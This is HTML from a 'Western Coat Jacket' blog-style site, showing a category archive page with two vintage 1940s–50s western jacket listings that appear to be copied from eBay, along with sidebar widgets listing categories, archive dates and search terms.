	<li class="cat-item cat-item-1563"><a href="https://westerncoatjacket.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://westerncoatjacket.com/category/wilsons/" >wilsons</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://westerncoatjacket.com/category/windbreaker/" >windbreaker</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://westerncoatjacket.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://westerncoatjacket.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://westerncoatjacket.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://westerncoatjacket.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://westerncoatjacket.com/category/womans/" >womans</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westerncoatjacket.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westerncoatjacket.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://westerncoatjacket.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://westerncoatjacket.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://westerncoatjacket.com/category/woolen/" >woolen</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://westerncoatjacket.com/category/woolrich/" >woolrich</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://westerncoatjacket.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://westerncoatjacket.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://westerncoatjacket.com/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://westerncoatjacket.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://westerncoatjacket.com/category/xelement/" >xelement</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://westerncoatjacket.com/category/y2033/" >y2033</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://westerncoatjacket.com/category/y2967/" >y2967</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://westerncoatjacket.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://westerncoatjacket.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://westerncoatjacket.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westerncoatjacket.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://westerncoatjacket.com/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://westerncoatjacket.com/category/zayn/" >zayn</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://westerncoatjacket.com/category/zeiler/" >zeiler</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://westerncoatjacket.com/category/zipper/" >zipper</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westerncoatjacket.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://westerncoatjacket.com/2025/11/01/" title="MCM Cognac Monogram Leather Puffer Jacket with Fur Collar + Matching Hat
2025 New Coffee Fox Long Coat Fox Fur Women&#8217;s Fur Warm Thicken Long Jacket">1</a></td><td><a href="https://westerncoatjacket.com/2025/11/02/" title="Men&#8217;s Harley Davidson Black Leather Motorcycle Jacket Real Cowhide Biker Coat
Men Native American Western Cowboy Leather Jacket Suede Leather Fringe &amp; Beaded">2</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2025/11/03/" title="Western Coat Ashore Luxury Comfort
Scully Womens Dark Turquoise Leather Fringe Coat Jacket">3</a></td><td><a href="https://westerncoatjacket.com/2025/11/04/" title="Elegant Womens Fox Fur Coat Mid Long Fur Coat Winter Coat New Warm Thick Jacket
Men Red Bomber Pure Lambskin Leather Red With White Stripp Varsity Style Coat">4</a></td><td><a href="https://westerncoatjacket.com/2025/11/05/" title="Women Classic Two Button Blazer 100% Genuine Leather Blue Lamb Skin Coat Jacket
Pink World Famous Pelle Pelle Womens Jacket Real Leather Jacket">5</a></td><td><a href="https://westerncoatjacket.com/2025/11/06/" title="Western Stand Collar Knitted Mens Knitwear Sweater Short Coat Jacket Button Size
Joseph Ribkoff Dress Up Looks November 6 2025 Shepherd S Fashions Live">6</a></td><td><a href="https://westerncoatjacket.com/2025/11/07/" title="Mens Retro American Western Style Real Leather Short Coat Motorcycle Jackets Zip
Mens Long Black Leather Trench Coat with Belted Waist, Classic Winter Style">7</a></td><td><a href="https://westerncoatjacket.com/2025/11/08/" title="Suede Leather Jacket Women Native American Ladies Tassels Fringe Cowgirl Jacket
Shepherd S Saturday Style Avant Garde Looks November 8 2025">8</a></td><td><a href="https://westerncoatjacket.com/2025/11/09/" title="Free People x Understated Leather Suede Western Moto Jacket Wine XS $498
Roark x Pendleton Axeman Jacket Mens XL Aztec Southwestern Wool Fleece Lined NEW">9</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2025/11/10/" title="Harley-Davidson Mens Skull Leather Jacket Hoodie Cowhide Biker Motorcycle Riding
Real Cowhide Hair-On Cropped Leather Jacket Western Rodeo Style Biker Fur Coat">10</a></td><td><a href="https://westerncoatjacket.com/2025/11/11/" title="2025 Winter Luxury Women Fox Fur Coat New Warm Thicken Long Sleeve Party Jacket
Men&#8217;s Western Winter Wool Lamb Faux Fur Aviator Leather Jacket B3 Bomber Jacket">11</a></td><td><a href="https://westerncoatjacket.com/2025/11/12/" title="Western Fringe Leather Suede Jacket Women Native American Tassels Cowgirl Jacket
IRON HEART IHM-35 Whipcord N-1 Type Deck Jacket Khaki Navy S-XXL size JAPAN NEW">12</a></td><td><a href="https://westerncoatjacket.com/2025/11/13/" title="Occident American Style Womens Cape Mid Long Coats Cloak Duck Down Puffer Jacket
Fur Collar Fur All-in-one Men Mid-length Fur Thickened Coat Genuine Leather Coat">13</a></td><td><a href="https://westerncoatjacket.com/2025/11/14/" title="Women&#8217;s Genuine Lambskin burgundy leather jacket Open front bomber Relaxed Coat
Women 100% Suede Leather Brown SEXY Cropped Jacket Short Casual Coat Blouson Top">14</a></td><td><a href="https://westerncoatjacket.com/2025/11/15/" title="Mercedes AMG Petronas F1 Team Varsity Jacket Formula 1 Racing Bomber Style
Winter Hooded Real Raccoon Fur Knitted Short Coat Overcoat Jacket Womens Outwear">15</a></td><td><a href="https://westerncoatjacket.com/2025/11/16/" title="Sam Elliott S 1883 Coat Western Style Breakdown And Where To Buy 1883samelliottcoat Westernstyle
Cowboy Denim Overcoat Styled To Perfection Overcoat Denim Jacket Coat">16</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2025/11/17/" title="Men&#8217;s Black RAF B3 Bomber Aviator Jacket Sheepskin Fur Shearling Leather Coat
Winter Womens Real Fox Fur Collar Thicken Down Jacket Long Coat Warm Overcoat sz">17</a></td><td><a href="https://westerncoatjacket.com/2025/11/18/" title="Leather Waistcoat Lambskin Party Western Button Men Wear Jacket Black Vest Coat
Autumn/Winter Womens Cashmere Coat Womens Long Coat Double Sided Knitted Jacket">18</a></td><td><a href="https://westerncoatjacket.com/2025/11/19/" title="Mens Black Pure Suede Leather Jacket Western Bomber Slim Fit Casual Coat
Vintage Style Cowhide Biker Rancher Jacket Distressed Nubuck Western Leather">19</a></td><td id="today"><a href="https://westerncoatjacket.com/2025/11/20/" title="Men&#8217;s Brown Leather 100% Real Lambskin Vintage Trench Coat Stylish Winter Wear">20</a></td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://westerncoatjacket.com/2016/09/12/superb-lakeland-marlboro-man-sheepskin-shearling-coat-jacket-42-western-rancher/" title="lakeland shearling trench coat">lakeland shearling trench coat</a></li><li><a href="https://westerncoatjacket.com/2020/06/01/polo-ralph-lauren-southwestern-rodeo-western-cowboy-ranch-barn-robe-jacket-coat/" title="rl southwestern robe jacket for men">rl southwestern robe jacket for men</a></li><li><a href="https://westerncoatjacket.com/2021/02/28/1900-vintage-jean-shop-nyc-leather-western-shirt-jacket-coat-distressed-rrl-brn/" title="divisionfff">divisionfff</a></li><li><a href="https://westerncoatjacket.com/2017/01/19/real-original-1960s-vintage-fringe-suede-hippie-jacket-western-coat-nice/" title="westerncoatjacket">westerncoatjacket</a></li><li><a href="https://westerncoatjacket.com/2020/06/01/polo-ralph-lauren-southwestern-rodeo-western-cowboy-ranch-barn-robe-jacket-coat/" title="ralph lauren southwestern robe jackets for men">ralph lauren southwestern robe jackets for men</a></li><li><a href="https://westerncoatjacket.com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/" title="https://westerncoatjacket com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/">https://westerncoatjacket com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/</a></li><li><a href="https://westerncoatjacket.com/2016/06/18/celebrita-x-cowboy-western-leather-jacket-native-coat-black-w-brown-patch/" title="abercrombie new jacket coat for abercrombie womens jackets coats womens abercrombie henleys crews">abercrombie new jacket coat for abercrombie womens jackets coats womens abercrombie henleys crews</a></li><li><a href="https://westerncoatjacket.com/2016/07/29/nwt-abercrombie-fitch-western-jacket-coat-mens-medium-grey-gray-heather-wool-2/" title="abercrombie and fitch jackets of cheap abercrombie winter jackets discount abercrombie mens winter">abercrombie and fitch jackets of cheap abercrombie winter jackets discount abercrombie mens winter</a></li><li><a href="https://westerncoatjacket.com/2021/04/18/buckskin-clothing-in-the-old-west/" title="abercrombie and fitch-&gt; accessories-&gt; hollister-&gt;">abercrombie and fitch-&gt; accessories-&gt; hollister-&gt;</a></li><li><a href="https://westerncoatjacket.com/2016/06/09/scully-leather-jacket-mens-44-tooled-brown-tan-western-2-button-fully-lined-coat/" title="cheap abercrombie fitch womens abercrombie womens jackets coats womens abercrombie henleys crews">cheap abercrombie fitch womens abercrombie womens jackets coats womens abercrombie henleys crews</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://westerncoatjacket.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westerncoatjacket.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://westerncoatjacket.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #first .widget-area -->
	
	
	
	</div><!-- #secondary -->	</div>
	
	
	<div id="search-wrapper" class="toppanel hide">
		
<form method="get" id="searchform" class="searchform" action="https://westerncoatjacket.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form>	</div>

	<div id="triggers-wrapper">
		<ul class="triggers clear">
						<li class="widgets-trigger">
				<a href="#" class="theme-genericon" title="Widgets">
					<span class="screen-reader-text">Widgets</span>
				</a>
			</li>
			
			
			<li class="search-trigger">
				<a href="#" class="theme-genericon" title="Search">
					<span class="screen-reader-text">Search</span>
				</a>
			</li>
		</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			
							<a class="site-logo"  href="https://westerncoatjacket.com/" title="Western Coat Jacket" rel="home">
					<img src="https:///secure.gravatar.com/avatar/b93b48e91ffdbaddd10121f770421147/?s=120&#038;d=mm" width="120" height="120" alt="" class="no-grav header-image" />
				</a>
			
			<hgroup>
				<h1 class="site-title"><a href="https://westerncoatjacket.com/" title="Western Coat Jacket" rel="home">Western Coat Jacket</a></h1>
				<h2 class="site-description"></h2>
			</hgroup>
		</div><!-- .wrap -->

			</header><!-- #masthead -->

	<div id="main" class="site-main">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<div class="wrap">
					<h1 class="page-title">
						Category Archives: <span>1940s</span>					</h1>
									</div>
			</header><!-- .page-header -->

						
				
<article id="post-2833" class="post-2833 post type-post status-publish format-standard has-post-thumbnail hentry category-1940s tag-1940s tag-denim tag-embroidered tag-jacket tag-jean tag-pocket tag-small tag-western tag-workwear clear">
	<div class="entry-wrap wrap clear">
								<a href="https://westerncoatjacket.com/2019/07/26/vtg-1940s-50s-denim-jean-tex-n-jacket-embroidered-western-pocket-workwear-small/" title="Permalink to Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" rel="2833" class="ryu-featured-thumbnail">
				<img width="60" height="80" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-01-nhx.jpg" class="attachment-ryu-featured-thumbnail wp-post-image" alt="Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-01-nhx" />			</a>
					
		<header class="entry-header">
			<span class="categories-links"><a href="https://westerncoatjacket.com/category/1940s/" rel="category tag">1940s</a></span><h1 class="entry-title"><a href="https://westerncoatjacket.com/2019/07/26/vtg-1940s-50s-denim-jean-tex-n-jacket-embroidered-western-pocket-workwear-small/" rel="bookmark">Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small</a></h1>		</header><!-- .entry-header -->

		<footer class="entry-meta">
			<span class="entry-date"><a href="https://westerncoatjacket.com/2019/07/26/vtg-1940s-50s-denim-jean-tex-n-jacket-embroidered-western-pocket-workwear-small/" title="9:13 am" rel="bookmark"><time datetime="2019-07-26T09:13:57+00:00">July 26, 2019</time></a></span><span class="author vcard"><a class="url fn n" href="https://westerncoatjacket.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="tags-links"><a href="https://westerncoatjacket.com/tag/1940s/" rel="tag">1940s</a>, <a href="https://westerncoatjacket.com/tag/denim/" rel="tag">denim</a>, <a href="https://westerncoatjacket.com/tag/embroidered/" rel="tag">embroidered</a>, <a href="https://westerncoatjacket.com/tag/jacket/" rel="tag">jacket</a>, <a href="https://westerncoatjacket.com/tag/jean/" rel="tag">jean</a>, <a href="https://westerncoatjacket.com/tag/pocket/" rel="tag">pocket</a>, <a href="https://westerncoatjacket.com/tag/small/" rel="tag">small</a>, <a href="https://westerncoatjacket.com/tag/western/" rel="tag">western</a>, <a href="https://westerncoatjacket.com/tag/workwear/" rel="tag">workwear</a></span>
			
					</footer><!-- .entry-meta -->

				<div class="entry-content clear">
				<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-01-kp.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> 
<br/>   
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-02-rl.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> <br/><img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-03-bo.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/>

<br/> 
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-04-fmib.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/>	


<br/> 	

 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-05-vul.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> 
  
 <br/>   	
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-06-vm.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/>  	<br/>

 
  <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-07-oka.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> 	 
<br/>
	 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-08-wp.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> 
	

<br/>	  <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-09-vp.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/> 
	 <br/>	
	

<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/Vtg-1940s-50s-Denim-Jean-Tex-N-Jacket-Embroidered-Western-Pocket-Workwear-small-10-tiz.jpg" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/>
 
	   <br/>	
   	
<br/>
  <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/><br/>
An authentic vintage denim jacket from the late 40s or 50s. By the brand Tex&#8217;N&#8217; Jacket which is stamped on all the snap buttons. Features two front patch pockets with novelty horseshoe embroidery. No visible selvedge line however other &#8220;Tex N&#8221; brand vintage denim items have been known to use cone mills denim and not all older vintage piece show the selvedge line. Originally this item was made for a young boy however it fits excellently on a woman&#8217;s frame and is quite the collectors piece for any vintage denim fanatic. Sourced from an estate, the family remembered this piece being a part of their childhood memories. 22 length (neck seam to hem). 18 sleeve (underarm seam to cuff). CONDITION The natural distressing, wear, and fade shown throughout every inch of this piece is the kind you can only get from age. It has beautiful coloring in the denim and extra worn areas around the neckline, wrists, and back. Gorgeous hand stamped brass rivets. While it is well worn, there plenty of life left in this uniquely one of a kind piece. (see photos for all cosmetic details before purchasing). This piece was found with multiple seam pops mostly along the right underarm, both elbows, and shoulder. We have had all popped seams completely repairs by a local denim-smith on a period vintage machine to get it back to wearable condition yet maintaining its desired imperfect vintage look. NOTE the chest repair with white stitching is an original repair from the first owner and left it as is for authenticity (in photos). The item &#8220;Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small&#8221; is in sale since Thursday, July 11, 2019. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Vintage\Women&#8217;s Vintage Clothing\Coats, Jackets &#038; Vests&#8221;. The seller is &#8220;craftunionvintage&#8221; and is located in Louisville, Kentucky. This item can be shipped worldwide.
<ul>
<li>Country/Region of Manufacture: United States</li>
<li>Style: Jacket</li>
<li>Decade: 1950s</li>
<li>Chest Size: 36</li>
<li>Material: 100% Cotton</li>
<li>Original/Reproduction: Original</li>
<li>Shoulder to Shoulder: 15</li>
<li>Color: Blue</li>
<li>Brand: Tex N Jacket</li>
<li>Size (Women&#8217;s): S</li>
<li>Size Type: Regular</li>
 </ul>

  <br/>	 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small" alt="Vtg 1940s 50s Denim Jean Tex N Jacket Embroidered Western Pocket Workwear small"/><br/>
					</div><!-- .entry-content -->
		
		<span class="entry-format-badge theme-genericon"><span class="screen-reader-text">Standard</span></span>
	</div><!-- .entry-wrap -->
</article><!-- #post-## -->
			
				
<article id="post-1374" class="post-1374 post type-post status-publish format-standard hentry category-1940s tag-1940s tag-gabardine tag-leath tag-maid tag-ranch tag-rust tag-vintage tag-wear tag-western tag-white tag-womens clear">
	<div class="entry-wrap wrap clear">
		
		<header class="entry-header">
			<span class="categories-links"><a href="https://westerncoatjacket.com/category/1940s/" rel="category tag">1940s</a></span><h1 class="entry-title"><a href="https://westerncoatjacket.com/2017/11/13/1940s-vintage-womens-ranch-maid-western-wear-gabardine-rust-white-leath-ml/" rel="bookmark">1940&#8217;s Vintage Women&#8217;s Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L</a></h1>		</header><!-- .entry-header -->

		<footer class="entry-meta">
			<span class="entry-date"><a href="https://westerncoatjacket.com/2017/11/13/1940s-vintage-womens-ranch-maid-western-wear-gabardine-rust-white-leath-ml/" title="1:40 pm" rel="bookmark"><time datetime="2017-11-13T13:40:16+00:00">November 13, 2017</time></a></span><span class="author vcard"><a class="url fn n" href="https://westerncoatjacket.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="tags-links"><a href="https://westerncoatjacket.com/tag/1940s/" rel="tag">1940s</a>, <a href="https://westerncoatjacket.com/tag/gabardine/" rel="tag">gabardine</a>, <a href="https://westerncoatjacket.com/tag/leath/" rel="tag">leath</a>, <a href="https://westerncoatjacket.com/tag/maid/" rel="tag">maid</a>, <a href="https://westerncoatjacket.com/tag/ranch/" rel="tag">ranch</a>, <a href="https://westerncoatjacket.com/tag/rust/" rel="tag">rust</a>, <a href="https://westerncoatjacket.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://westerncoatjacket.com/tag/wear/" rel="tag">wear</a>, <a href="https://westerncoatjacket.com/tag/western/" rel="tag">western</a>, <a href="https://westerncoatjacket.com/tag/white/" rel="tag">white</a>, <a href="https://westerncoatjacket.com/tag/womens/" rel="tag">womens</a></span>
			
					</footer><!-- .entry-meta -->

				<div class="entry-content clear">
			 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-01-rj.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>

    <br/>	 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-02-vrh.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>
 
<br/>    <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-03-pxjm.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/><br/>
	
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-04-yuko.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> <br/>
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-05-th.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>	  <br/>	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-06-vc.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>   <br/><img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-07-iek.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> 
<br/>
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-08-jy.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>
  
 <br/>
<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-09-xnv.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> 
<br/> <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-10-mbgt.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>
	<br/>

 <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-11-opzi.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> <br/>   <img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/1940-s-Vintage-Women-s-Ranch-Maid-Western-Wear-Gabardine-Rust-White-Leath-M-L-12-ky.jpg" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/>
<br/>  
 <br/> 	<img class="[base64]" src="https://westerncoatjacket.com/wp-content/pictures/nymibisizo.gif" title="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L" alt="1940's Vintage Women's Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L"/> 
<br/> 		 &#8220;1940&#8217;s Vintage Women&#8217;s &#8220;Ranch Maid&#8221; , Denver, Western Wear Gabardine, Rust &#038; White Leather M/L&#8221;. Found in at a house sale in a closet of a Western riding cowgirl from Bucks County, Pa. Who rode in the Jersey, Cowtown Rodeo. A little squished in the closet as it hung some fringe is slightly creased curled not folded. There a few very light stains on the leather. But as shown on the label, dry cleanable. The button holes have NO wear, No staining at the armpits as shown, and no pin holes when held up to the light. In it&#8217;s heyday. That this would probably have been a vintage size 16. A good wearable size today, which would probably be a size 12 today. The measurements show up well with the measuring tape in the photo. Please enlarge them to be sure. The item &#8220;1940&#8217;s Vintage Women&#8217;s Ranch Maid Western Wear Gabardine Rust &#038;White Leath M/L&#8221; is in sale since Tuesday, November 07, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Vintage\Women&#8217;s Vintage Clothing\Outerwear Coats &#038; Jackets&#8221;. The seller is &#8220;jazmo13&#8243; and is located in New Hope, Pennsylvania. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, 